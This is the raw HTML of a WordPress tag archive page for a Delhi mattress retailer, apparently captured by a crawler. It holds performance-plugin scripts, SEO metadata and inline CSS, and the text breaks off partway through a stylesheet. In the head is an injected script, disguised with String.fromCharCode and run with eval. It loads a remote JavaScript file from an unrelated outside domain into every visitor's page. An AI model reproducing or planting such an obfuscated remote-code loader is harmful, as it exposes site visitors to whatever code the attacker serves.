

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/
body_size: 32221
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Geo Controller CSS Classes -->
<style media="all" id="cfgp-display-control-css" data-nonce="fca9bdc8d3">*[class="cfgeo-show-in-"],*[class*="cfgeo-show-in-"],*[class^="cfgeo-show-in-"]{display: none;}.cfgeo-hide-from-asia,.cfgeo-hide-from-as,.cfgeo-hide-from-singapore,.cfgeo-hide-from-sg,.cfgeo-hide-from-north-west,.cfgeo-hide-from-sgd,.cfgeo-show-in-tor{display:none !important;}.cfgeo-show-in-asia,.cfgeo-show-in-as,.cfgeo-show-in-singapore,.cfgeo-show-in-sg,.cfgeo-show-in-north-west,.cfgeo-show-in-sgd,.cfgeo-hide-from-tor{display:block !important;}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mattress shop in Delhi Archives - thesleepwellgallery</title>
	<link rel="canonical" href="https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mattress shop in Delhi Archives - thesleepwellgallery" />
	<meta property="og:url" content="https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/" />
	<meta property="og:site_name" content="thesleepwellgallery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/","url":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/","name":"mattress shop in Delhi Archives - thesleepwellgallery","isPartOf":{"@id":"https://thesleepwellgallery.com/#website"},"primaryImageOfPage":{"@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/#primaryimage"},"image":{"@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/#primaryimage"},"thumbnailUrl":"https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg","breadcrumb":{"@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/#primaryimage","url":"https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg","contentUrl":"https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg","width":2000,"height":1500,"caption":"Buying Mattress in Delhi"},{"@type":"BreadcrumbList","@id":"https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesleepwellgallery.com/"},{"@type":"ListItem","position":2,"name":"mattress shop in Delhi"}]},{"@type":"WebSite","@id":"https://thesleepwellgallery.com/#website","url":"https://thesleepwellgallery.com/","name":"thesleepwellgallery","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesleepwellgallery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; Feed" href="https://thesleepwellgallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; Comments Feed" href="https://thesleepwellgallery.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; mattress shop in Delhi Tag Feed" href="https://thesleepwellgallery.com/tag/mattress-shop-in-delhi/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="thesleepwellgallery"/>
		<meta property="og:title" content="mattress shop in Delhi Archives - thesleepwellgallery"/>
				<meta property="og:url" content="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/"/>
																				<meta property="og:image" content="https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg"/>
		<meta property="og:image:width" content="2000"/>
		<meta property="og:image:height" content="1500"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://thesleepwellgallery.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thesleepwellgallery.com/wp-includes/css/dist/block-library/style.min.css?ver=b6dccb6e295b2b629b86f6b39858561c' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(26,128,182,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(66,126,209,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,1);--wp--preset--color--awb-color-custom-12: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-13: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-16: rgba(144,201,232,1);--wp--preset--color--awb-color-custom-17: rgba(242,243,245,0.8);--wp--preset--color--awb-color-custom-18: rgba(242,243,245,0.7);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 